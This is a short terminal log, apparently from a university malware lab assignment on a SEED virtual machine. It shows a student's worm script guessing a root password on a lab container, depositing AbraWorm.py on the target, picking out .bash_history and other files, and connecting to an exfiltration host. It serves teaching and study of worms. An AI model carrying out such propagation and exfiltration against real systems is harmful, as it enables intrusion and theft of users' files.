 seed@CSE406:~/Offline-Malware-Jan23/Network-Security/Offline2/Code$ python3 1805051_2.py
Trying password mypassword for user root at IP address: 172.17.0.2
connected
output of 'ls' command: ['file1.foo\n']
Debug
files of interest at the target: [b'.bash_history', b'file1.foo']
AbraWorm.py deposited at the target host
Will now try to exfiltrate the files
connected to exhiltration host
seed@CSE406:~/Offline-Malware-Jan23/Network-Security/Offline2/Code$ ls
1805051_1.py  1805051_2.py  1805051_3.py  AbraWorm.pl  FooVirus.pl  file1.foo
seed@CSE406:~/Offline-Malware-Jan23/Network-Security/Offline2/Code$